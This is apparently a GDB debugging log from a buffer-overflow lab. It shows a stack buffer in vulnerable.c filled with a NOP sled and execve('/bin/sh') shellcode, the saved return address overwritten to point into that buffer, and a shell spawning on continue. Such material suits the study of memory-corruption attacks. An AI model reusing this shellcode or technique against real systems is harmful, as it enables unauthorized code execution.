 (gdb) x/24wx buf
0xbffff1e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1f0: 0x90909090 0xb0c03190 0x31db3146 0xeb80cdc9
0xbffff200: 0xc0315b16 0x89074388 0x4389085b 0x8d0bb00c
0xbffff210: 0x538d084b 0xe880cd0c 0xffffffe5 0x6e69622f
0xbffff220: 0x4e68732f 0x41414141 0x42424242 0xbffff1e0
0xbffff230: 0xbffff400 0xbffff2f4 0xbffff300 0x004011e8
(gdb) info frame
Stack level 0, frame at 0xbffff230:
 eip = 0x4011ce in func (vulnerable.c:7); saved eip = 0xbffff1e0
 called by frame at 0x4242424a
 source language c.
 Arglist at 0xbffff228, args: str=0xbffff400 "p\020@"
 Locals at 0xbffff228, Previous frame's sp is 0xbffff230
 Saved registers:
  ebx at 0xbffff224, ebp at 0xbffff228, eip at 0xbffff22c
(gdb) continue
Continuing.
process 27863 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: Function "func" not defined.
$ exit